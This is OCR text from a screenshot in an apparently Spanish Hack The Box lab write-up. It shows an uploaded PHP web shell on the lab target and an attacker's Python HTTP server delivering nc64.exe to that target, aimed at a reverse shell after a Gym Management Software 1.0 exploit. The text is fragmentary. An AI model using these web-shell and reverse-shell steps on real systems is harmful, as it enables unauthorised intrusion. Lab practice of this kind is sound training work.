 Hack The Box :: Candres1 ×
10.10.10.198:8080/upload/k ×
+
10.10.10.198:8080/upload/kamehameha.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums »
�PNG
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 76x33
root@KaliLinux:/usr/share/windows-binaries# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.198 - - [19/Aug/2020 21:41:44] "GET /nc64.exe HTTP/1.1" 200 -
made using Gym Management Software 1.0" y buscamos y encontramos un exploit
reverseShell